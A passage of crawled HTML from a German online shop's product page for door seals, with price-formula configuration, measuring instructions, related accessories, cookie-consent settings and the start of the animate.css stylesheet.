2.50m)\",\"condition\":\"is\"}]}","sort_order":7,"title":"","itoris_option_id":"21235","img_src":null},{"order":1,"removable":true,"option_id":0,"id":0,"is_require":0,"hide_on_focus":1,"section_order":3,"type":"html","internal_id":11,"visibility_action":"visible","visibility":"hidden","customer_group":"","visibility_condition":"{\"type\":\"all\",\"value\":1,\"conditions\":[{\"type\":\"field\",\"field\":\"2\",\"value\":\"Meterware (Stange 2.50m)\",\"condition\":\"is\"}]}","static_text":"Bei Meterware kann nicht zwischen Steck- oder Aussenma\u00df gew\u00e4hlt werden.","sort_order":8,"title":"","itoris_option_id":"21236","img_src":null},{"order":2,"removable":true,"option_id":3198,"id":3198,"is_require":"1","hide_on_focus":1,"section_order":3,"type":"radio","internal_id":6,"visibility_action":"hidden","visibility":"visible","customer_group":"","items":[{"order":1,"price_type":"fixed","is_selected":0,"is_disabled":0,"row":[],"visibility_action":"hidden","visibility":"visible","customer_group":"","sort_order":1,"title":"Steckma\u00df","price":0,"option_type_id":6532,"option_id":3198,"image_src":null,"sku":"STECKMASS","tooltip":"<img src=\"https:\/\/www.kasa-onlineshop.de\/media\/.renditions\/static_tooltips\/SteckundAussenmass\/S_12033.png\" alt=\"\"><\/p>\n<p>Bitte messen Sie das <strong>Steckma\u00df<\/strong> an der Dichtung wie abgebildet oder Sie messen das <strong>Steckma\u00df<\/strong> an der PVC-Aufnahmeleiste von der Mitte Nut links oder oben bis zur Mitte Nut rechts oder unten.<\/p>","internal_id":1,"sku_is_product_id":0,"use_qty":0,"is_salable":false},{"order":2,"price_type":"fixed","is_selected":0,"is_disabled":0,"row":[],"visibility_action":"hidden","visibility":"visible","customer_group":"","sort_order":2,"title":"Aussenma\u00df","price":0,"option_type_id":6533,"option_id":3198,"image_src":null,"sku":"AUSSENMASS","tooltip":"<img src=\"https:\/\/www.kasa-onlineshop.de\/media\/.renditions\/static_tooltips\/SteckundAussenmass\/A_12033.png\" alt=\"\"><br>Bitte messen Sie das&nbsp;<strong>Au\u00dfenma\u00df<\/strong>&nbsp;der Dichtung von der \u00e4u\u00dfersten Kante links oder oben bis zur \u00e4u\u00dfersten Kante rechts oder unten.<\/p>","internal_id":2,"sku_is_product_id":0,"use_qty":0,"is_salable":false}],"title":"Ma\u00df","sort_order":9,"itoris_option_id":"21237","img_src":null,"visibility_condition":"{\"type\":\"all\",\"value\":1,\"conditions\":[{\"type\":\"field\",\"field\":\"2\",\"value\":\"Meterware (Stange 2.50m)\",\"condition\":\"is\"}]}"},{"order":1,"removable":true,"option_id":3199,"id":3199,"is_require":"1","hide_on_focus":1,"section_order":4,"type":"radio","internal_id":8,"visibility_action":"hidden","visibility":"visible","customer_group":"","items":[{"order":1,"price_type":"fixed","is_selected":0,"is_disabled":0,"row":[],"visibility_action":"hidden","visibility":"visible","customer_group":"","sort_order":1,"title":"grau","price":0,"option_type_id":6534,"option_id":3199,"image_src":null,"color":"#999999","internal_id":1,"sku_is_product_id":0,"use_qty":0,"is_salable":false}],"title":"Lieferbare Farben","sort_order":10,"itoris_option_id":"21238","img_src":null}], 0, [], {"Qty":"Menge","Buy %1 for %2 each":"Kaufen Sie %1 f\u00fcr %2","Search...":"Search...","Sorry, nothing found...":"Sorry, nothing found...","Was: %1":"Was: %1","Stock availability: %1":"Stock availability: %1"}, {taxRate: 1.19, priceAlreadyIncludesTax: 0, displayPriceMode: 1});
    });
</script><script type="text/javascript">
        window.priceFormulaDefaultProductJsonConfig = {"productId":1408,"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":0,"adjustments":[]},"oldPrice":{"amount":0,"adjustments":[]},"basePrice":{"amount":0,"adjustments":[]},"finalPrice":{"amount":0,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"};
        require([
        'jquery',
        'Magento_Catalog/js/price-utils',
        'prototype',
    ], function (jQuery, utils, $) {
        window._priceUtils = utils;
        var itorisPriceFormula = Itoris.PriceFormula.initialize([{"variables":"","conditions":[{"condition_id":"761","condition":"({4SIDES} && ({WIDTH} >= 130 && {HEIGHT1} >= 130))","price":"((({WIDTH} * 2 + {HEIGHT1} * 2) * 20) \/ 1000) + {initial_price} + 41.00","weight":"","frontend_total":0,"apply_to_total":0},{"condition_id":"762","condition":"({3SIDES} && ({WIDTH} >= 130 && {HEIGHT1} >= 130 && {HEIGHT2} >= 130))","price":"((({WIDTH} * 1 + {HEIGHT1} * 1 + {HEIGHT2} * 1) * 20) \/ 1000) + {initial_price} + 41.00","weight":"","frontend_total":0,"apply_to_total":0},{"condition_id":"763","condition":"{METER}","price":"{qty} * 24.75","weight":"","frontend_total":0,"apply_to_total":0}]}], [{"sku":null,"type":"radio","id":"3194","values":{"6530":{"sku":"4SIDES","id":"6530","price":0},"6531":{"sku":"3SIDES","id":"6531","price":0}},"price":0},{"sku":"WIDTH","type":"field","id":"3195","values":[],"price":0},{"sku":"HEIGHT1","type":"field","id":"3196","values":[],"price":0},{"sku":"HEIGHT2","type":"field","id":"3197","values":[],"price":0},{"sku":null,"type":"radio","id":"3198","values":{"6532":{"sku":"STECKMASS","id":"6532","price":0},"6533":{"sku":"AUSSENMASS","id":"6533","price":0}},"price":0},{"sku":null,"type":"radio","id":"3199","values":{"6534":{"sku":null,"id":"6534","price":0}},"price":0}], null, {"dummysku":0,"{4SIDES}":{"type":"radio","id":"3194"},"{3SIDES}":{"type":"radio","id":"3194"},"{WIDTH}":{"type":"field","id":"3195"},"{HEIGHT1}":{"type":"field","id":"3196"},"{HEIGHT2}":{"type":"field","id":"3197"}}, 1408, 1, {taxRate: 1.19, priceAlreadyIncludesTax: 0, displayPriceMode: 1}, []);
        jQuery.ajax({url: 'https://www.kasa-onlineshop.de/ppf/formula/getcustomerinfo/', success: function(data){
            if (data.id) {
                Itoris.PriceFormula.customerData = data;
                Itoris.PriceFormula.getPriceBox().trigger('reloadPrice');
            }
        }, cache: false});
    });
    var itorisPriceFormulaErrors = [{"formula":"({4SIDES} && ({WIDTH} <= 129 || {HEIGHT1} <= 129 || {WIDTH} >= 2501 || {HEIGHT1} >= 2501))","message":"Die Breite und H\u00f6he m\u00fcssen mindestens 130 und maximal 2500 Millimeter (mm) betragen."},{"formula":"({3SIDES} && ({WIDTH} <= 129 || {HEIGHT1} <= 129 || {HEIGHT2} <= 129 || {WIDTH} >= 2501 || {HEIGHT1} >= 2501 || {HEIGHT2} >= 2501))","message":"Die Breite und H\u00f6he m\u00fcssen mindestens 130 und maximal 2500 Millimeter (mm) betragen."}];
</script></div></div><div class="col-left col-xs-12 col-sm-3"><div class="sidebar sidebar-main1">


            <div class="block related items_block_type_related"
     data-mage-init='{"relatedProducts":{"relatedCheckbox":".related.checkbox"}}'
     data-limit="0"
     data-shuffle="0"
     data-shuffle-weighted="0">
            			
			            <div class="block-title title">
                <strong id="block-related-heading" role="heading"
                        aria-level="2">Bitte Zubehör wählen</strong>
            </div>
						
            <div class="block-content content" aria-labelledby="block-related-heading">
                                    <div class="block-actions">
                        Wählen Sie die Artikel aus, die dem Warenkorb hinzugefügt werden sollen, oder                        <button type="button" class="action select"
                                data-role="select-all"><span>alle auswählen</span></button>
                    </div>
                                <div class="products wrapper grid products-grid products-related">
                    <ol class="products list items product-items">
                                                                                                                                                                                                                                                                            <li class="item product product-item"
                                id="product-item_127"
                                data-shuffle-group="" >
                                <script type="text&#x2F;javascript">var elemt5qvt6Eg = document.querySelector('li#product-item_127');
if (elemt5qvt6Eg) {
elemt5qvt6Eg.style.display = 'none';
}</script>                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://www.kasa-onlineshop.de/reinigungsmittel-fur-turdichtungen.html"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-127">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.kasa-onlineshop.de/media/catalog/product/cache/d49e4c3a1ad7fc2c268f3a700ee0a2a7/d/i/dichtungsreiniger.png"
            loading="lazy"
                            max-width="240"
                max-height="300"
                        alt="Reinigungsmittel&#x20;f&#xFC;r&#x20;T&#xFC;rdichtungen"/>
            </span>
</span>
<style>.product-image-container-127 {
    width: 240px;
}
.product-image-container-127 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-127");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-127  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                                class="product-item-link"
                                                title="Reinigungsmittel&#x20;f&#xFC;r&#x20;T&#xFC;rdichtungen"
                                                href="https://www.kasa-onlineshop.de/reinigungsmittel-fur-turdichtungen.html">
                                            Reinigungsmittel für Türdichtungen</a>
                                    </strong>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="127" data-price-box="product-id-127">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-127"                data-price-amount="19.9"
        data-price-type="finalPrice"
        class="price-wrapper "
        >
        <span class="price">19,90 €</span>    </span>
        </span>
</div>
                                    
                                                                                                                        <div class="field choice related">
                                                <input
                                                    type="checkbox"
                                                    class="checkbox related"
                                                    id="related-checkbox127"
                                                    name="related_products[]"
                                                    value="127" />
                                                <label class="label"
                                                       for="related-checkbox127"><span>In den Warenkorb</span>
                                                </label>
                                            </div>
                                                                            
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                                                                                                                                </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                                                                                                                                                                                                                                                            <li class="item product product-item"
                                id="product-item_129"
                                data-shuffle-group="" >
                                <script type="text&#x2F;javascript">var elembVjnqoyE = document.querySelector('li#product-item_129');
if (elembVjnqoyE) {
elembVjnqoyE.style.display = 'none';
}</script>                                                        <div class="product-item-info related-available">
                                <!-- related_products_list-->                                <a href="https://www.kasa-onlineshop.de/silikon-schmierspray.html"
                                   class="product photo product-item-photo">
                                    <span class="product-image-container product-image-container-129">
    <span class="product-image-wrapper">
        <img class="product-image-photo"
                        src="https://www.kasa-onlineshop.de/media/catalog/product/cache/d49e4c3a1ad7fc2c268f3a700ee0a2a7/i/m/img_3007.png"
            loading="lazy"
                            max-width="240"
                max-height="300"
                        alt="Silikon&#x20;Schmierspray"/>
            </span>
</span>
<style>.product-image-container-129 {
    width: 240px;
}
.product-image-container-129 span.product-image-wrapper {
    padding-bottom: 125%;
}</style><script type="text&#x2F;javascript">prodImageContainers = document.querySelectorAll(".product-image-container-129");
for (var i = 0; i < prodImageContainers.length; i++) {
    prodImageContainers[i].style.width = "240px";
}
prodImageContainersWrappers = document.querySelectorAll(
    ".product-image-container-129  span.product-image-wrapper"
);
for (var i = 0; i < prodImageContainersWrappers.length; i++) {
    prodImageContainersWrappers[i].style.paddingBottom = "125%";
}</script>                                </a>
                                <div class="product details product-item-details">
                                    <strong class="product name product-item-name"><a
                                                class="product-item-link"
                                                title="Silikon&#x20;Schmierspray"
                                                href="https://www.kasa-onlineshop.de/silikon-schmierspray.html">
                                            Silikon Schmierspray</a>
                                    </strong>

                                    <div class="price-box price-final_price" data-role="priceBox" data-product-id="129" data-price-box="product-id-129">
    

<span class="price-container price-final_price tax weee"
        >
        <span  id="product-price-129"                data-price-amount="6.5"
        data-price-type="finalPrice"
        class="price-wrapper "
        >
        <span class="price">6,50 €</span>    </span>
        </span>
</div>
                                    
                                                                                                                        <div class="field choice related">
                                                <input
                                                    type="checkbox"
                                                    class="checkbox related"
                                                    id="related-checkbox129"
                                                    name="related_products[]"
                                                    value="129" />
                                                <label class="label"
                                                       for="related-checkbox129"><span>In den Warenkorb</span>
                                                </label>
                                            </div>
                                                                            
                                                                                                                    <div class="product actions product-item-actions">
                                            
                                                                                            <div class="secondary-addto-links actions-secondary"
                                                     data-role="add-to-links">
                                                                                                                                                                                                                </div>
                                                                                    </div>
                                                                                                            </div>
                            </div>
                            </li>
                                            </ol>
                </div>
            </div>
        </div>
                


 
	 			
		<script type="text/javascript">
			require(["jquery"], function(jQuery){
				
				(function(jQuery){
						 jQuery.fn.extend({  
							 mobilemenu: function() {       
								return this.each(function() {
									
									var jQueryul = jQuery(this);
									
									if(jQueryul.data('accordiated'))
										return false;
																		
									jQuery.each(jQueryul.find('ul, li>div'), function(){
										jQuery(this).data('accordiated', true);
										jQuery(this).hide();
									});
									
									jQuery.each(jQueryul.find('span.head'), function(){
										jQuery(this).click(function(e){
											activate(this);
											return void(0);
										});
									});
									
									var active = (location.hash)?jQuery(this).find('a[href=' + location.hash + ']')[0]:'';

									if(active){
										activate(active, 'toggle');
										jQuery(active).parents().show();
									}
									
									function activate(el,effect){
										jQuery(el).parent('li').toggleClass('active').siblings().removeClass('active').children('ul, div').slideUp('fast');
										jQuery(el).siblings('ul, div')[(effect || 'slideToggle')]((!effect)?'fast':null);
									}
									
								});
							} 
						}); 
					})(jQuery);
					jQuery("ul.mobilemenu li.level1, ul.level2 li").each(function(){ 
						if(jQuery(this).find('li').length > 0) {
							jQuery(this).addClass('have_sub');
							jQuery(this).append('<span class="head"><a href="javascript:void(0)"></a></span>');
						}
					  });			
					jQuery('ul.mobilemenu').mobilemenu();
					jQuery("ul.mobilemenu li.active").each(function(){
						jQuery(this).children().next("ul").css('display', 'block'); 
					});
					
					 
					
				});
		</script> 
		<script type="text/javascript">
		//<![CDATA[
			var CUSTOMMENU_POPUP_EFFECT = 2;
			var CUSTOMMENU_POPUP_TOP_OFFSET_SIDEBAR = 64;
		//]]>
		</script>

</div></div></div></div></main><footer class="footer-static-container">
	<div class="footer-middle">
		<div class="container">
            <div class="footer-static row">
			    <div class="row">
<div class="f-col col-sm-6 col-md-4 col-sms-6 col-smb-12">
<div class="footer-static-title">
<h3>KASA Onlineshop</h3>
</div>
<div class="footer-static-content">
<div class="col-md-6 address">
<p class="info"><strong>Verwaltung</strong><br>SIGMA Sander GmbH<br>Striegauer Weg 3a<br>40627 Düsseldorf<br><br>Fax: 0211 88253 1108<br><a href="mailto:info@kasa-onlineshop.de">info@kasa-onlineshop.de</a></p>
</div>
<div class="col-md-6 address">
<p class="info"><strong>Produktion</strong><br>SIGMA Sander GmbH<br>Herder Straße 86d<br>40721 Hilden<br><br>Tel: 02103 572 69 64<br>Fax: 0211 88253 1108<br><a href="mailto:info@kasa-onlineshop.de">info@kasa-onlineshop.de</a></p>
</div>
<p class="info">&nbsp;</p>
</div>
</div>
<div class="f-col col-sm-6 col-md-2 col-sms-6 col-smb-12">
<div class="footer-static-title">
<h3>Kundenservice</h3>
</div>
<div class="footer-static-content row-fluid">
<ul>
<li class="first"><a href="https://www.kasa-onlineshop.de/impressum/">Impressum</a></li>
<li><a href="https://www.kasa-onlineshop.de/agb/">AGB</a></li>
<li><a href="https://www.kasa-onlineshop.de/datenschutz/">Datenschutz</a></li>
<li><a href="https://www.kasa-onlineshop.de/lieferung/">Lieferung</a></li>
<li><a href="https://www.kasa-onlineshop.de/zahlung/">Zahlung</a></li>
<li class="last"><a href="https://www.kasa-onlineshop.de/contact/">Kontakt</a></li>
</ul>
</div>
</div>
<div class="f-col col-sm-6 col-md-3 col-sms-6 col-smb-12">
<div class="footer-static-title">
<h3>Informationen</h3>
</div>
<div class="footer-static-content">
<ul>
<li class="first"><a href="https://www.kasa-onlineshop.de/information/">Allgemeine Hinweise</a></li>
<li><a href="https://www.kasa-onlineshop.de/tipps-montage/">Tipps bei Montage</a></li>
<li><a href="https://www.kasa-onlineshop.de/heute-bestellt-morgen-geliefert/">Heute bestellt - morgen geliefert</a></li>
<li><a href="https://www.kasa-onlineshop.de/bestpreis-garantie/">Bestpreis Garantie</a></li>
<li><a href="https://www.kasa-onlineshop.de/wer-wir-sind/">Wer wir sind</a></li>
<li class="last"><a href="https://www.kasa-onlineshop.de/was-tun/">Was muss ich tun</a></li>
<li><a href="https://www.kasa-onlineshop.de/cookie-einstellungen/">Cookie-Einstellungen</a></li>
</ul>
</div>
</div>
<div class="f-col col-sm-6 col-md-3 col-sms-6 col-smb-12 last">
<div class="footer-static-title last">
    <h3>Newsletter</h3>
</div>
<div class="footer-static-content last newsletter">
    <form class="form subscribe"
        novalidate
        action="https://www.kasa-onlineshop.de/newsletter/subscriber/new/"
        method="post"
        data-mage-init='{"validation": {"errorClass": "mage-error"}}'
        id="newsletter-validate-detail">
        <label for="newsletter"><span>Melden Sie sich für unseren Newsletter an:</span></label>
        <div class="control">
            <input name="email" type="email" id="newsletter"
                        placeholder="Geben Sie Ihre E-Mail-Adresse ein"
                        data-validate="{required:true, 'validate-email':true}"/>
            <div class="actions">
                <button class="action subscribe primary" title="Sign up" type="submit">
                    <span>Abonnieren</span>
                </button>
            </div>
        </div>
        <p></p>
    </form>
</div>
</div>
</div>
<div class="clear_both">&nbsp;</div>
<div class="hint-bottom">
<div style="color: #ffff00;">Angebote nur für Gastronomie, Handel und Gewerbe und vergleichbare Institutionen. Preise zzgl. MwSt.</div>
</div>
<div class="payment-bottom">
<ul>
<li><a href="https://www.kasa-onlineshop.de/zahlung"><img src="https://www.kasa-onlineshop.de/media/wysiwyg/payment_icons/paypal_1.png" alt="" width="50" height="36"></a></li>
<li><a href="https://www.kasa-onlineshop.de/zahlung"><img src="https://www.kasa-onlineshop.de/media/wysiwyg/payment_icons/visa_1.png" alt="" width="50" height="36"></a></li>
<li><a href="https://www.kasa-onlineshop.de/zahlung"><img src="https://www.kasa-onlineshop.de/media/wysiwyg/payment_icons/american-express_1.png" alt="" width="50" height="36"></a></li>
<li><a href="https://www.kasa-onlineshop.de/zahlung"><img src="https://www.kasa-onlineshop.de/media/wysiwyg/payment_icons/maestro_1.png" alt="" width="50" height="36"></a></li>
<li><a href="https://www.kasa-onlineshop.de/zahlung"><img src="https://www.kasa-onlineshop.de/media/wysiwyg/payment_icons/mastercard_1.png" alt="" width="50" height="36"></a></li>
<li><a href="https://www.kasa-onlineshop.de/zahlung"><img src="https://www.kasa-onlineshop.de/media/wysiwyg/payment_icons/sepa_1.png" alt="" width="50" height="36"></a></li>
<li><a href="https://www.kasa-onlineshop.de/zahlung"><img src="https://www.kasa-onlineshop.de/media/wysiwyg/payment_icons/text-lastschrift_1.png" alt="" width="50" height="36"></a></li>
<li><a href="https://www.kasa-onlineshop.de/zahlung"><img src="https://www.kasa-onlineshop.de/media/wysiwyg/payment_icons/text-vorkasse_1.png" alt="" width="50" height="36"></a></li>
<li><a href="https://www.kasa-onlineshop.de/zahlung"><img src="https://www.kasa-onlineshop.de/media/wysiwyg/payment_icons/text-ueberweisung_1.png" alt="" width="50" height="36"></a></li>
<li><a href="https://www.kasa-onlineshop.de/zahlung"><img src="https://www.kasa-onlineshop.de/media/wysiwyg/payment_icons/dpd-cod-alternate_1.png" alt="" width="50" height="36"></a></li>
</ul>
</div>
<div class="clear_both">&nbsp;</div>            </div>
		</div>
	</div>
</footer>
<div class="ma-footer-container">
		<div class="container">
			<div class="footer">
				<div class="row">
					<div class="col-xs-12 col-sm-6"><!--<ul>
<li><a href="#">About Us</a></li>
<li><a href="#">Customer Service</a></li>
<li class="last privacy"><a href="#">Privacy Policy</a></li>
</ul>
<ul class="links">
<li class="first"><a title="Site Map" href="#">Site Map</a></li>
<li><a title="Search Terms" href="#">Search Terms</a></li>
<li><a title="Advanced Search" href="#">Advanced Search</a></li>
<li><a title="Orders and Returns" href="#">Orders and Returns</a></li>
<li class=" last"><a title="Contact Us" href="#">Contact Us</a></li>
</ul>--><address>© 2022 KASA Onlineshop. Alle Rechte vorbehalten.</address></div>
<!--<div class="col-xs-12 col-sm-6">
<div class="payment-bottom">
<ul>
<li><a href="#"><img src="https://www.kasa-onlineshop.de/media/wysiwyg/social1.png" alt=""></a></li>
<li><a href="#"><img src="https://www.kasa-onlineshop.de/media/wysiwyg/social2.png" alt=""></a></li>
<li><a href="#"><img src="https://www.kasa-onlineshop.de/media/wysiwyg/social3.png" alt=""></a></li>
<li><a href="#"><img src="https://www.kasa-onlineshop.de/media/wysiwyg/social4.png" alt=""></a></li>
<li><a href="#"><img src="https://www.kasa-onlineshop.de/media/wysiwyg/social5.png" alt=""></a></li>
<li><a href="#"><img src="https://www.kasa-onlineshop.de/media/wysiwyg/social6.png" alt=""></a></li>
</ul>
</div>
</div>-->				</div>
			</div>
		</div>
		<div id="back_top">
			<a href="#back-top"><span>>top</span></a>
		</div>
</div>
<script type="text/javascript">
	require(["jquery"], function(jQuery){
		jQuery(window).scroll(function() {
			if(jQuery(this).scrollTop() > 300) {
				jQuery('#back_top').fadeIn();
			} else {
				jQuery('#back_top').fadeOut();
			}
		});
		   jQuery('#back_top').click(function() {
			jQuery('body,html').animate({scrollTop:0},500);
		});
		if (jQuery(window).width() < 992) {
			jQuery('.footer-static .footer-static-title').click(function(){
				jQuery(this).parent('.f-col').toggleClass('active').siblings().removeClass('active');
				jQuery(this).next('.f-col .footer-static-content').toggle(300);
				jQuery(this).parent('.f-col.active').siblings().children('.f-col .footer-static-content').slideUp(300);
			});

		}
	});
</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.kasa-onlineshop.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.kasa-onlineshop.de\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.kasa-onlineshop.de\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.kasa-onlineshop.de\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Swissup_Gdpr/js/view/consents": [{"form":"form[action*=\"contact\/index\/post\"]","consents":[{"enabled":"1","sort_order":"20","title":"Ich bin damit einverstanden, dass meine pers\u00f6nlichen Daten gespeichert werden.","forms":"magento:contact-us","html_id":"contacts"}]},{"async":".actions-toolbar","form":"form[action*=\"customer\/account\/createpost\"]","consents":[{"enabled":"1","sort_order":"10","title":"Ich akzeptiere die <a href=\"https:\/\/www.kasa-onlineshop.de\/datenschutz\/\" title=\"Datenschutzrichtlinie\">Datenschutzrichtlinie<\/a>. ","forms":"magento:customer-registration","html_id":"privacy"},{"enabled":"1","sort_order":"11","title":"Ich akzeptiere die <a href=\"https:\/\/www.kasa-onlineshop.de\/agb\/\" title=\"Allgemeine Gesch\u00e4ftsbedingungen\">Allgemeine Gesch\u00e4ftsbedingungen<\/a>. ","forms":"magento:customer-registration","html_id":"terms"},{"enabled":"1","sort_order":"20","title":"Meine pers\u00f6nlichen Daten d\u00fcrfen gespeichert werden.","forms":"magento:customer-registration","html_id":"personal_data"}]},{"destination":"> .field:not(.captcha):not(.g-recaptcha):not(.field-recaptcha):last","form":"form[action*=\"newsletter\/subscriber\/new\"]","consents":[{"enabled":"1","sort_order":"20","title":"Ich bin damit einverstanden, dass meine E-Mail gespeichert und verwendet wird, um Informationen und kommerzielle Angebote zu Ihren Produkten und Dienstleistungen zu erhalten.","forms":"magento:newsletter-subscription,magento:newsletter-subscription-management","html_id":"newsletter"}]},{"checkbox":false,"destination":"> fieldset:last > .field:not(.captcha):not(.g-recaptcha):not(.field-recaptcha):last .label","form":"form[action*=\"newsletter\/manage\/save\"]","consents":[{"enabled":"1","sort_order":"20","title":"Ich bin damit einverstanden, dass meine E-Mail gespeichert und verwendet wird, um Informationen und kommerzielle Angebote zu Ihren Produkten und Dienstleistungen zu erhalten.","forms":"magento:newsletter-subscription,magento:newsletter-subscription-management","html_id":"newsletter"}]},{"form":"form[action*=\"review\/product\/post\"]","consents":[{"enabled":"1","sort_order":"20","title":"Ich bin damit einverstanden, dass meine pers\u00f6nlichen Daten gespeichert werden.","forms":"magento:product-review","html_id":"review"}]},{"form":"form[action*=\"swissup\/gdpr\/cookie\/accept\"]","consents":[{"enabled":"1","sort_order":"20","title":"Ich akzeptiere folgende Cookies: {{cookie_groups}} ","forms":"swissup:cookie-consent","html_id":"cookie"}]}]        }
    }
</script>
<div class="cookie-bar cookie-bar-mode-minimalistic cookie-bar-theme-light"
    style="display: none"
    data-mage-init='{"Swissup_Gdpr/js/view/cookie-bar": &#x5B;&#x5D;}'>
    <div class="cookie-bar-container">
        <div class="cookie-bar-text">
            <p>
Wir verwenden Cookies, um Ihnen einen optimalen Service zu bieten und auf Basis von Analysen unsere Webseiten weiter zu verbessern. Sie können selbst entscheiden, welche Cookies wir verwenden dürfen. Natürlich haben Sie jederzeit die Möglichkeit, die bereits erteilte Einwilligung zu widerrufen. Bitte beachten Sie, dass technisch notwendige Cookies gesetzt werden müssen, um den Betrieb der Webseiten sicherstellen zu können.
</p>
                    </div>

                    <div class="cookie-bar-buttons">
                <a href="https://www.kasa-onlineshop.de/cookie-einstellungen/"
                    >Cookie-Einstellungen</a>
                <button class="action primary accept-cookie-consent" data-cookies-allow-all
                    >Einverstanden</button>
            </div>
            </div>
</div>

    <script>
        window.swissupGdprCookieSettings = {"groups":{"necessary":{"code":"necessary","required":1,"prechecked":1},"marketing":{"code":"marketing","required":0,"prechecked":0},"advertisement":{"code":"advertisement","required":0,"prechecked":0},"analytics":{"code":"analytics","required":0,"prechecked":0}},"cookies":{"PHPSESSID":{"name":"PHPSESSID","group":"necessary"},"form_key":{"name":"form_key","group":"necessary"},"guest-view":{"name":"guest-view","group":"necessary"},"login_redirect":{"name":"login_redirect","group":"necessary"},"mage-banners-cache-storage":{"name":"mage-banners-cache-storage","group":"necessary"},"mage-cache-sessid":{"name":"mage-cache-sessid","group":"necessary"},"mage-cache-storage":{"name":"mage-cache-storage","group":"necessary"},"mage-cache-storage-section-invalidation":{"name":"mage-cache-storage-section-invalidation","group":"necessary"},"mage-messages":{"name":"mage-messages","group":"necessary"},"private_content_version":{"name":"private_content_version","group":"necessary"},"section_data_ids":{"name":"section_data_ids","group":"necessary"},"store":{"name":"store","group":"necessary"},"user_allowed_save_cookie":{"name":"user_allowed_save_cookie","group":"necessary"},"cookie_consent":{"name":"cookie_consent","group":"necessary"},"X-Magento-Vary":{"name":"X-Magento-Vary","group":"necessary"},"product_data_storage":{"name":"product_data_storage","group":"marketing"},"recently_compared_product":{"name":"recently_compared_product","group":"marketing"},"recently_compared_product_previous":{"name":"recently_compared_product_previous","group":"marketing"},"recently_viewed_product":{"name":"recently_viewed_product","group":"marketing"},"recently_viewed_product_previous":{"name":"recently_viewed_product_previous","group":"marketing"},"_fbp":{"name":"_fbp","group":"marketing"},"easybanner":{"name":"easybanner","group":"advertisement"},"_gac_*":{"name":"_gac_*","group":"advertisement"},"add_to_cart":{"name":"add_to_cart","group":"analytics"},"remove_from_cart":{"name":"remove_from_cart","group":"analytics"},"dc_gtm_*":{"name":"dc_gtm_*","group":"analytics"},"_ga":{"name":"_ga","group":"analytics"},"_gat":{"name":"_gat","group":"analytics"},"_gid":{"name":"_gid","group":"analytics"}},"lifetime":7,"cookieName":"cookie_consent","saveUrl":"https:\/\/www.kasa-onlineshop.de\/privacy-tools\/cookie\/accept\/","registerUrl":"https:\/\/www.kasa-onlineshop.de\/privacy-tools\/cookie\/unknown\/"}    </script>
</div>    <script>
        require(['jquery','weltpixel_persistentLayer', 'weltpixel_gtm', 'Magento_Customer/js/customer-data'],
            function ($, wpPersDl, wpgtm, customerData) {
                $( document ).ajaxComplete(function( event, xhr, settings ) {
                    if (settings.url.search('/customer\/section\/load/') > 0) {
                        var response = xhr.responseJSON;
                        if (response.gtm) {
                            var dataLayerData = $.parseJSON(response.gtm.datalayer);
                            for (index in dataLayerData) {
                                window.dataLayer.push({ecommerce: null});
                                window.dataLayer.push(dataLayerData[index]);
                            }
                        }
                    }
                });
                var wpPersDlOptions = {'storageExpiryTime' : 30 };
                var wpGtmOptions = {
                    'enabled' : 0,
                    'persDataLayer' : wpPersDl
                };
                wpPersDl.init(wpPersDlOptions);
                wpgtm.trackPromotion(wpGtmOptions);
            });
    </script>
    </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.kasa-onlineshop.de/static/frontend/Sahara/sahara_fashion1/de_DE/Magenest_Popup/css/animate.css
body_size: 4973
content:
@charset "UTF-8"; /*!
 * animate.css - https://animate.style/
 * Version - 4.1.0
 * Licensed under the MIT license - http://opensource.org/licenses/MIT
 *
 * Copyright (c) 2020 Animate.css
 */
:root {
  --animate-duration:1s;--animate-delay:1s;--animate-repeat:1}

.animate__animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-duration: var(--animate-duration);
  animation-duration: var(--animate-duration);
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both
}

.animate__animated.animate__infinite {
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite
}

.animate__animated.animate__repeat-1 {
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
  -webkit-animation-iteration-count: var(--animate-repeat);
  animation-iteration-count: var(--animate-repeat)
}

.animate__animated.animate__repeat-2 {
  -webkit-animation-iteration-count: 2;
  animation-iteration-count: 2;
